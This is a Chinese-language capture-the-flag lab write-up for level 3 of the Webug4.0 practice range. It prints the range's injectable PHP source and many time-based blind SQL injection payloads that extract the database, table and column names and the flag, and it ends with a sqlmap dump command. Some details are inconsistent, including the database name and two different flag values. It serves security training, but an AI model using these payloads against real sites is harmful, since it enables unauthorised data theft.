目录
一、源码分析
1.分析闭合
2.分析输出
(1)查询成功
(2)查询失败
(3)SQL语句执行报错
二、第03关 延时注入
1.打开靶场
2.SQL手注
(1)盲注分析
(2)获取数据库长度
(3)获取数据库名称
(4)获取数据库中表名的数量
(5)获取当前数据库的表名长度
(6)获取当前数据库的表名
(7)获取env_list表的列名
(8)获取env_list的所有字段
3.sqlmap渗透
(1)bp抓包保存
(2)sqlmap注入
(3)获取flag
三、总结
本文通过《Webug4.0靶场通关笔记系列》来进行Webug4.0靶场的渗透实战,本文讲解Webug4.0靶场第3关时间盲注的渗透实战,该关卡源码与第02关一致,只是渗透方法由布尔盲注改为时间盲注。
一、源码分析
打开靶场,会发现第02关和第03关的源码相同,均使用bool_injection.php文件
<?php
require_once "../../common/common.php";
if (!isset($_SESSION['user'])) {
header("Location:../login.php");
}
if (isset($_GET["id"])) {
if (!empty($_GET["id"])) {
$sql = "SELECT * FROM sqlinjection WHERE id = '{$_GET['id']}'";
$res = $dbConnect->query($sql);
}
}
require_once TPMELATE."/bool-injection_1.html";
1.分析闭合
SQL语句如下所示,使用单引号闭合参数id。
SELECT * FROM sqlinjection WHERE id = '{$_GET['id']}'2.分析输出
相对于第01关,区别就是这一关卡对于SQL查询错误的情况没有进行输出报错信息。
(1)查询成功
这种情况查到了的话,输出实际内容, 当参数id=2时,如下所示显示hello。
http://192.168.71.1/webug4/control/sqlinject/bool_injection.php?id=2
尝试万能注入,如下所示。
http://192.168.71.1/webug4/control/sqlinject/bool_injection.php?id=-1' or 1=1#
(2)查询失败
没查到的话,无报错,显示如下。
http://192.168.71.1/webug4/control/sqlinject/bool_injection.php?id=-1
(3)SQL语句执行报错
比如说加上单引号等信息,此时SQL语句错误,却也输出同样的内容。
http://192.168.71.1/webug4/control/sqlinject/bool_injection.php?id=-1'
综上所述,此注入为不属于严格意义的布尔型注入(虽然错误时无报错,但是正确时却又多种输出),同时仍然可以使用UNION法进行渗透,故而本关卡属于名不副实,不算是布尔注入。
二、第03关 延时注入
1.打开靶场
http://192.168.71.1/webug4/control/sqlinject/bool_injection.php?id=1
2.SQL手注
(1)盲注分析
由于SQL查询失败和SQL语句执行有误的打印信息相同,这部分存在时间盲注风险。构造注入命令如下所示。
id=1' and if(length(database())>1,sleep(3),1) %23注入语句如下所示。
http://192.168.71.1/webug4/control/sqlinject/bool_injection.php?id=1' and if(length(database())>1,sleep(3),1) %23如下响应时间大于3秒,存在SQL注入风险。

(2)获取数据库长度
判断数据库的长度的注入命令如下所示,
id=1' and if(length(database())=1,sleep(3),1)%23
id=1' and if(length(database())=2,sleep(3),1)%23
id=1' and if(length(database())=3,sleep(3),1)%23
id=1' and if(length(database())=4,sleep(3),1)%23
id=1' and if(length(database())=5,sleep(3),1)%23#成功如下所示,获取到数据库长度为5

(3)获取数据库名称
id=1' and if(substr((select database()),1,1)='w',sleep(5),1)%23
id=1' and if(substr((select database()),2,1)='e',sleep(5),1)%23
id=1' and if(substr((select database()),3,1)='b',sleep(5),1)%23
id=1' and if(substr((select database()),4,1)='u',sleep(5),1)%23
id=1' and if(substr((select database()),5,1)='g',sleep(5),1)%23如下所示,渗透获取数据库的名称为webug




 (4)获取数据库中表名的数量
(4)获取数据库中表名的数量
id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=1,sleep(5),1)%23
id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(5),1)%23
id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=3,sleep(5),1)%23
id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(5),1)%23
id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=5,sleep(5),1)%23
id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=6,sleep(5),1)%23
id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=7,sleep(5),1)%23基于此,获取到共有7个表格。

(5)获取当前数据库的表名长度
时间注入命令如下所示。
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=1,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=2,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=3,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=4,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=5,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=6,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=7,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=8,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1))=9,sleep(5),1)%23如下所示,第一个表格长度为9。 
爆出数据库第2个表格长度。
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=1,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=2,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=3,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=4,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=5,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=6,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=7,sleep(5),1)%23
id=1' and if(length(substr((select table_name from information_schema.tables where table_schema=database()limit 1,1),1))=8,sleep(5),1)%23 #成功
如上所示第2个表格长度为8,可以求的websec数据库的每个表长度,分别9、8、8、4·、12、4、9 。
(6)获取当前数据库的表名
第一个表格的名字,如下所示为data_crud。
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))='d',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))='a',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))='t',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1))=a',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),5,1))='_',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1))='c',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),7,1))='r',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),8,1))='u',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),9,1))='d',sleep(5),1)%23
第二个表名为env_list,注入命令如下所示。
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))='e',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))='n',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),3,1))='v',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),4,1))='_',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),5,1))='l',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),6,1))='i',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),7,1))='s',sleep(5),1)%23
id=1' and if((substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),8,1))='t',sleep(5),1)%23
以此类推,所有表名分别为data_crud,env_list,env_path,flag,sqlinjection,user,user_test 。
(7)获取env_list表的列名
如下所示,列长度为2。
id=1' and if((select length(column_name) from information_schema.COLUMNS where TABLE_NAME='env_list' limit 0,1) =1,sleep(5),1)%23
id=1' and if((select length(column_name) from information_schema.COLUMNS where TABLE_NAME='env_list' limit 0,1) =2,sleep(5),1)%23
 第一列的列名注入命令如下所示。
第一列的列名注入命令如下所示。
id=1' and if(mid((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME ='env_list' limit 0,1),1,1)='i',sleep(5),1)%23
id=1' and if(mid((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME ='env_list' limit 0,1),2,1)='d',sleep(5),1)%23如下可知第1列的列名为id,如下所示。


以此类推,可以获取所有列的名称,分别为id, envName, envDesc, envIntegration, delFlag, envFlag, level, type。
(8)获取env_list的所有字段
如下获取env_list表flag列的第一个字段,如下所示为dfafdasfafdsadfa。
id=1' and if((substr((select flag from flag limit 0,1),1,1))='d',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),2,1))='f',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),3,1))='a',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),4,1))='f',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),5,1))='d',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),6,1))='a',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),7,1))='s',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),8,1))='f',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),9,1))='a',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),10,1))='f',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),11,1))='d',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),12,1))='s',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),13,1))='a',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),14,1))='d',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),15,1))='f',sleep(5),1)%23
id=1' and if((substr((select flag from flag limit 0,1),16,1))='a',sleep(5),1)%23时间注入相对耗时,建议使用bp半自动化或者sqlmap或者python脚本进行注入,如下所示,最后获取到的flag信息如下所示。

第三关的flag为gfdgdfsdg。
3.sqlmap渗透

(1)bp抓包保存
http://192.168.71.1/webug4/control/sqlinject/bool_injection.php?id=1bp抓包并将报文保存为webug02.txt。

(2)sqlmap注入
由于第03关与第02关源码一样,故而可以这里使用webug02.txt进行注入,完整交互如下
为了区分,这里可以加上--tech T命令。
sqlmap -r webug02.txt --current-db --batch --tech T -D webug -T env_list --dump找到SQL盲注点,效果如下所示。
(3)获取flag
如下所示,flag为gfdgdfsdg,渗透成功。

获取的flag如下所示。
Flag: gfdgdfsdg实际上时间注入非常慢且耗时过久,建议可以通过较快的方法实现注入就不要用时间盲注法,这里只是使用--current-db 参数获取数据库即可。
三、总结
SQL注入主要分析几个内容。
(1)闭合方式是什么?webug靶场的第02关关卡为字符型,闭合方式为单引号。
(2)注入类别是什么?这部分是普通的字符型GET注入,可以使用时间型盲注,使用union法即可注入成功,也可以使用相对复杂的布尔注入方法。
(3)是否过滤了关键字?很明显通过源码,iwebsec的第02关和第03关卡没有进行任何过滤。
了解了如上信息就可以针对性使用SQL注入法进行渗透,使用sqlmap工具渗透更是事半功倍,以上就是今天要讲的webug靶场第03关注入内容,初学者建议按部就班先使用手动注入练习,再进行sqlmap渗透。不过能用简单的方法注入成功,都不建议使用复杂的方法进行注入啊,否则是真的费时费力啊。